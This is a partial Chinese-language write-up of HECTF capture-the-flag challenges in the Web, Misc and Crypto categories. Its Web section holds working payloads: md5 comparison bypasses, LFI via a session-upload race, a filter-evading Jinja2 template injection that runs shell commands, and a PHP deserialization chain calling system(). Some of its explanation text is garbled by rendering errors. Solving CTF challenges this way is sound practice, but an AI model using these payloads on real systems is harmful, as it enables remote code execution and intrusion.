HECTF 部分wp
Web
EDGnb(签到)
docker run -it moth404/edgnb
执行后发现有很多flag,但都是空的,推测flag应该不在容器内部



查看docker history,容器构建记录
docker history moth404/edgnb
发现flag但是显示不全
用 --no-trunc=true进行不截断输出,看到flag
docker history moth404/edgnb --no-trunc=true

mmmmd5d5d5d5
一血题哈哈哈哈哈哈哈哈~
源代码中有md5弱类型比较直接数组绕过
?a[]=1&b[]=2
第二关
md5截断写个脚本
第三关
刚才是md51.php,这个是md52.php,预测下一个页面是md53.php,直接访问就到了下个界面(当时就是这么解得)
常规解:在源代码看到如下语句,无论传入任何值在md5加密后都回显乱码,因此使用md5绕过ffifdyop
![]()
第四关
md5强类型比较,还是数组绕过

payload:
POST:param1[]=1¶m2[]=2

LFI_RCE
利用session.upload_progress进行文件包含

首先上传PHP_SESSION_UPLOAD_PROGRESS
随便上传个文件后抓包,加上如下内容

接着传参?file=/tmp/sess_flag后抓包
两个一起爆破进行条件竞争,发现flag


再次进行爆破
得到flag


ez_py
源码中发现
![]()
访问后,发现是道ssti题目,源代码中有过滤名单

后端把{{}}过滤了,可以用{% %}代替,其他魔法方法可以用过滤器进行构造,通过set声明变量,join过滤器构造命令执行ls,发现f1ag.txt
http://81.70.102.209:10030/welhectf?name={% set xiahuaxian=(lipsum|string|list)|attr('pop')(18) %}
{% set gb=(xiahuaxian,xiahuaxian,dict(glo=a,bals=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set ca=dict(ca=a,t=a)|join%}
{% set bin=(xiahuaxian,xiahuaxian,dict(built=a,ins=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set chcr=(lipsum|attr(gb))|attr('get')(bin)|attr('get')('chr') %}
{% set dian=chcr(46)%}
{% set shell='ls'%}
{%print(lipsum|attr(gb)|attr('get')('os')|attr('popen')(shell)|attr('read')())%}

时光塔的宝藏
(=非预期=)
打开题目是登录框

使用dirsearch扫目录,发现flag.php,访问得到flag
unserialize
源码
nice = unserialize($this->nice);
$this->nice->value = $fake;
if($this->nice->value === $this->nice->cc)
$this->test->good();
}
}
class b {
public $value;
public $array;
public function good(){
if(is_array($this->array)){
($this->array)($this->value);
}
else{
echo 'must_array';
}
}
}
class c {
public $value;
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
}
else{
$func($this->value);
}
}
}
if (isset($_GET['pop'])) {
$pop = base64_decode($_GET['pop']);
unserialize($pop);
} else {
highlight_file(__FILE__);
}
a为入口,反序列化后,会执行__destruct
__destruct
t h i s − > n i c e 等 于 反 序 列 化 后 的 自 身 值 , this->nice等于反序列化后的自身值, this−>nice等于反序列化后的自身值,this->nice->value=KaTeX parse error: Expected group after '_' at position 74: …类中,所以可以通过在x类中添加_̲_construct方法进行赋…this->test赋值b类
good()
good方法会检测array是否为数组,之后会执行 ( t h i s − > a r r a y ) ( this->array)( this−>array)(this->value)可以通过它执行c类的shell方法从而完成命令执行,array可以传参[new c(),shell]绕过数组检测,value为执行命令
( t h i s − > a r r a y ) ( this->array)( this−>array)(this->value)就变成了shell(system)
shell()
shell方法中会有正则检测所以可以用/绕过,即:shell(\system),绕过后执行\system($this->value),将value定义为cat fl*即可执行\system(cat /fl*);
过程:
__destruct→good()→shell()
Exp
nice->value=$fake;
$this->nice->cc=$fake;
}
}
class a {
public $nice;
public function __construct(){
$this->nice=serialize(new x());
$this->test=new b();
}
public function __destruct()
{
$this->nice = unserialize($this->nice);
$this->nice->value = $fake;
if($this->nice->value === $this->nice->cc)
$this->test->good();
}
}
class b {
public $value="\system";
public $array;
public function __construct(){
$this->array=[new c(),'shell'];
}
public function good(){
if(is_array($this->array)){
($this->array)($this->value);
//shell($fuc...system)
}
else{
echo 'must_array';
}
}
}
class c {
public $value='cat /fl*';//命令执行
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
//开头绕过
}
else{
$func($this->value);
//system('xxxx')
}
}
}
$a=new a();
echo serialize($a);
由于__destruct()中执行unserialize,因此需要对象个数+1绕过__wakeup(),最后base64加密
O:1:"a":3:{s:4:"nice";s:92:"O:1:"x":3:{s:5:"value";N;s:2:"cc";N;s:4:"nice";O:8:"stdClass":2:{s:5:"value";N;s:2:"cc";N;}}";s:4:"test";O:1:"b":2:{s:5:"value";s:7:"\system";s:5:"array";a:2:{i:0;O:1:"c":1:{s:5:"value";s:8:"cat /fl*";}i:1;s:5:"shell";}}}
base64加密序列化
payload:
TzoxOiJhIjozOntzOjQ6Im5pY2UiO3M6OTI6Ik86MToieCI6Mzp7czo1OiJ2YWx1ZSI7TjtzOjI6ImNjIjtOO3M6NDoibmljZSI7Tzo4OiJzdGRDbGFzcyI6Mjp7czo1OiJ2YWx1ZSI7TjtzOjI6ImNjIjtOO319IjtzOjQ6InRlc3QiO086MToiYiI6Mjp7czo1OiJ2YWx1ZSI7czo3OiJcc3lzdGVtIjtzOjU6ImFycmF5IjthOjI6e2k6MDtPOjE6ImMiOjE6e3M6NToidmFsdWUiO3M6ODoiY2F0IC9mbCoiO31pOjE7czo1OiJzaGVsbCI7fX19
参考:http://www.xiinnn.com/
Misc
快来公众号ya
关注公众号回复签到
SangFor{AaKjtQr_OjJpdA3QwBV_ndsKdn3vPgc_}
JamesHarden
解压后记事本打开,发现PK文件头

添加zip后缀后,解压经过凯撒解密后得到flag

HECTF{We1c0me_T0_H3ct6_!}
捉迷藏
解压后得到docx文件,010打开发现PK文件头

改成zip格式后查看\word\document.xml文件,发现jsfuck密码,解密得到flag
迷途的狗狗
解压后得到两个文件
爆破加密压缩包提示版本号出错

010修改版本号为0

修改后仍不能爆破,WinRAR修复压缩包,爆破出密码

解开压缩包后是一张图片,foremost分离一下得到flag


snake
游戏题提示玩到6000,但玩到6000后并没有任何提示,于是看logo猜测是pyistaller打包之后的exe提取下py文件

提取到pyc文件,修复一下snake.pyc文件头
修复完后转成py文件
得到源码
# uncompyle6 version 3.8.0
# Python bytecode 3.7.0 (3394)
# Decompiled from: Python 3.9.0 (tags/v3.9.0:9cf6752, Oct 5 2020, 15:34:40) [MSC v.1927 64 bit (AMD64)]
# Embedded file name: snake.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import pygame, sys, random
SCREEN_X = 700
SCREEN_Y = 700
class Snake(object):
def __init__(self):
self.dirction = pygame.K_RIGHT
self.body = []
for x in range(5):
self.addnode()
def addnode(self):
left, top = (0, 0)
if self.body:
left, top = self.body[0].left, self.body[0].top
else:
node = pygame.Rect(left, top, 20, 20)
if self.dirction == pygame.K_LEFT:
node.left -= 20
else:
if self.dirction == pygame.K_RIGHT:
node.left += 20
else:
if self.dirction == pygame.K_UP:
node.top -= 20
else:
if self.dirction == pygame.K_DOWN:
node.top += 20
self.body.insert(0, node)
def delnode(self):
self.body.pop()
def isdead(self):
if self.body[0].x not in range(SCREEN_X):
return True
if self.body[0].y not in range(SCREEN_Y):
return True
if self.body[0] in self.body[1:]:
return True
return False
def move(self):
self.addnode()
self.delnode()
def changedirection(self, curkey):
LR = [
pygame.K_LEFT, pygame.K_RIGHT]
UD = [pygame.K_UP, pygame.K_DOWN]
if curkey in LR + UD:
if curkey in LR:
if self.dirction in LR:
return
if curkey in UD:
if self.dirction in UD:
return
self.dirction = curkey
class Food:
def __init__(self):
self.rect = pygame.Rect(-20, 0, 20, 20)
def remove(self):
self.rect.x = -20
def set(self):
if self.rect.x == -20:
allpos = [
(220, 620), (140, 580), (380, 280), (320, 260), (440, 500), (320, 100), (420, 240), (380, 260), (160, 280), (480, 460), (340, 260), (420, 580), (140, 460), (180, 380), (60, 160), (200, 100), (320, 620), (120, 540), (360, 480), (420, 460), (100, 40), (280, 100), (60, 60), (100, 480), (20, 60), (100, 80), (500, 320), (300, 500), (60, 320), (560, 220), (400, 100), (360, 20), (460, 380), (100, 400), (100, 500), (400, 60), (520, 320), (160, 60), (480, 440), (360, 600), (140, 540), (520, 220), (500, 220), (80, 60), (520, 280), (260, 60), (320, 320), (320, 240), (460, 280), (580, 20), (140, 80), (40, 240), (420, 420), (100, 440), (180, 60), (140, 420), (220, 400), (440, 300), (240, 380), (420, 480), (360, 260), (460, 320), (160, 100), (260, 80), (520, 40), (200, 260), (360, 580), (100, 380), (80, 620), (360, 620), (340, 440), (200, 60), (200, 300), (20, 500), (400, 20), (120, 620), (540, 220), (240, 420), (320, 200), (60, 300), (260, 320), (300, 580), (160, 480), (140, 200), (100, 420), (420, 20), (360, 500), (240, 500), (140, 620), (260, 620), (100, 100), (540, 60), (420, 380), (240, 400), (60, 180), (480, 380), (40, 500), (560, 320), (320, 280), (260, 280), (160, 540), (300, 440), (60, 200), (560, 280), (240, 260), (200, 280), (180, 500), (100, 20), (540, 20), (320, 300), (80, 600), (380, 200), (20, 40), (440, 580), (580, 60), (420, 400), (140, 60), (120, 440), (520, 20), (260, 40), (320, 220), (360, 560), (100, 460), (200, 20), (80, 520), (60, 500), (300, 600), (520, 60), (420, 260), (260, 260), (140, 100), (380, 240), (160, 300), (500, 260), (400, 540), (560, 60), (480, 400), (380, 320), (400, 80), (580, 500), (240, 480), (160, 600), (440, 380), (540, 280), (160, 620), (380, 20), (460, 440), (400, 620), (400, 40), (300, 480), (420, 560), (20, 20), (500, 280), (300, 100), (60, 280), (360, 200), (240, 460), (520, 100), (340, 200), (500, 300), (440, 20), (420, 300), (240, 620), (140, 20), (300, 20), (420, 280), (20, 80), (220, 500), (320, 20), (60, 260), (300, 460), (200, 320), (520, 80), (140, 40), (420, 440), (60, 220), (480, 480), (180, 20), (180, 100), (320, 440), (160, 580), (80, 560), (360, 460), (100, 60), (120, 580), (420, 320), (560, 20), (300, 620), (40, 60), (360, 440), (420, 500), (60, 240), (100, 240), (240, 440), (260, 300), (260, 500), (120, 260), (140, 320), (480, 500), (20, 100), (500, 240), (120, 560), (380, 300), (80, 580), (420, 600), (140, 260), (80, 140), (300, 560), (120, 200), (220, 260), (160, 400), (280, 20), (160, 20), (100, 220), (540, 500), (380, 220), (460, 500), (560, 500), (120, 320), (540, 320), (80, 340), (340, 620)]
random.shuffle(allpos)
self.rect.left, self.rect.top = random.choice(allpos)
def show_text(screen, pos, text, color, font_bold=False, font_size=30, font_italic=False):
cur_font = pygame.font.SysFont('宋体', font_size)
cur_font.set_bold(font_bold)
cur_font.set_italic(font_italic)
text_fmt = cur_font.render(text, 1, color)
screen.blit(text_fmt, pos)
def main():
pygame.init()
screen_size = (SCREEN_X, SCREEN_Y)
screen = pygame.display.set_mode(screen_size)
pygame.display.set_caption('Welcome to HECTF,enjoy!')
clock = pygame.time.Clock()
scores = 0
isdead = False
snake = Snake()
food = Food()
while True:
for event in pygame.event.get():
if event.type == pygame.QUIT:
sys.exit()
if event.type == pygame.KEYDOWN:
snake.changedirection(event.key)
if event.key == pygame.K_SPACE and isdead:
return main()
screen.fill((205, 205, 205))
if not isdead:
snake.move()
for rect in snake.body:
pygame.draw.rect(screen, (0, 220, 0), rect, 0)
isdead = snake.isdead()
if isdead:
show_text(screen, (100, 200), 'You lose :(', (227, 29, 18), False, 100)
show_text(screen, (150, 260), 'press SAPCE to try again...', (0, 0, 22), False, 30)
if food.rect == snake.body[0]:
scores += 100
food.remove()
snake.addnode()
food.set()
pygame.draw.rect(screen, (136, 0, 21), food.rect, 0)
show_text(screen, (50, 600), 'Scores: ' + str(scores), (223, 0, 0))
if scores > 400:
show_text(screen, (100, 650), 'f', (223, 223, 0))
if scores > 500:
show_text(screen, (110, 650), 'l', (223, 223, 0))
if scores > 600:
show_text(screen, (120, 650), 'a', (223, 223, 0))
if scores > 700:
show_text(screen, (130, 650), 'g', (223, 223, 0))
if scores > 800:
show_text(screen, (150, 650), 'i', (223, 223, 0))
if scores > 900:
show_text(screen, (160, 650), 's', (223, 223, 0))
show_text(screen, (450, 650), 'Try to get 6000 points', (223, 223, 223))
if scores >= 6000:
show_text(screen, (100, 670), 'wtf,you really got 6000 points?check the source code', (223,
223,
223))
show_text(screen, (100, 470), 'the original author is codetask from', (223,
223,
223))
show_text(screen, (100, 490), 'https://gitee.com/codetimer,thanks to him', (223,
223,
223))
pygame.display.update()
clock.tick(10)
if __name__ == '__main__':
main()
# okay decompiling snake.pyc

food函数中有大量的坐标提取出来,用gnuplot工具跑出图像
 `
`
用ps将图像垂直翻转后得到flag

HECTF{SnAkE_K1nG_is_u}
Crypto
签到
与佛论禅解密后得到base64编码

解密得到base32,再次解密得到flag

encode
解压后010打开,发现是Rar文件

修改后缀为rar,得到md文件,是一串emoji编码,解码得到
截图并反转,是last step:wl_blf_orpv_vnlgrxlm
根据提示《逾越节的阴谋》找到埃特巴什密码,解密得到flag
HECTF{do_you_like_emoticon}
RSA_e_n
e很大,猜测是维纳攻击
from RSAwienerHacker import hack_RSA
e = 14536597368909701101001200256941961974837464809061658640289510091042380365818199702046209637846878321051911953478636962155851364745688577015502765094911097840408612024930234182134155906105709515732525224859491213269420883975325253955300495659738062649536403673292528916221126321551642240248228081199068509519
n = 82682300117674279215080455101416910344254761284016535674428084455559823911633545375294290471927265348290309866584853573250651405746950773694162544557054279975976137565971186070553416802999462943357087592313263254619766769163485073959894470761998013410473974312262048785789689412772924269917002276633928580633
d=hack_RSA(e,n)
c = 10127659956533419108589656976567211166527205183773088147543122705230809548550336271584049969380709512046523116316965506372940655242616078713681678662841367955124154879878984026023241163358487655249424233120021240245459984899558747887087199609289148343740081670749999484769650710161617077523656215330005636913
m=pow(c ,d ,n)
print (hex(m))
得到一串十六进制编码
0x48454354467b5253415f4c4c4c5f31735f73305f7573656675312121217d

re-rsa
pyistaller提取下exe的py文件


修改123456.pyc文件结构
pyc转py
uncompyle6 123456.pyc > 1.py
得到源码1个n,2个e,2个c共模攻击
import math
print('please input you flag:')
s = input()
e1 = 65537
e2 = 72613
n = 95525425639268618904242122073026771652646935213019341295993735437526311434723595304323184458026403667135481765527601691276167501123468272392153875706450309539988975293150023714062357483846051629494980532347703161226570915424953846206752605423302029528621365549138045079620953801043515344814417917150911967549
c1 = 50016380988825140771789180404368584321245554683013673243046447860755867497534086012885574115002127671925300478433415755560263795098483437759149032753639933337607469174389736337484921429167989878010333069673315284150101512841433875596818188946001404448747955836101233969447148134936974685144748020721536655880
c2 = 26537341777006051577926179760889007551446534081220228677053318628104352649245453831819534150578124853240201955246509156538727940288191114859714195834458609907788583932554762063942375909339356517120487495715517451310527953747976853825698190357350112353821036342918427063247243961171993690840366127227039390141
h = ''
for i in range(len(s)):
x = hex(ord(s[i]))[2:]
if len(x) < 2:
x = '0' + x
h = h + x
else:
m = int(h, 16)
if pow(m, e1, n) == c1 and pow(m, e2, n) == c2:
print('Successful!')
else:
print('Wrong flag!')
跑出十进制39518457926179530138803670831003745505660807270441490421460111745371303683773655319719224095449096573
import gmpy2
e1 = 65537
e2 = 72613
n = 95525425639268618904242122073026771652646935213019341295993735437526311434723595304323184458026403667135481765527601691276167501123468272392153875706450309539988975293150023714062357483846051629494980532347703161226570915424953846206752605423302029528621365549138045079620953801043515344814417917150911967549
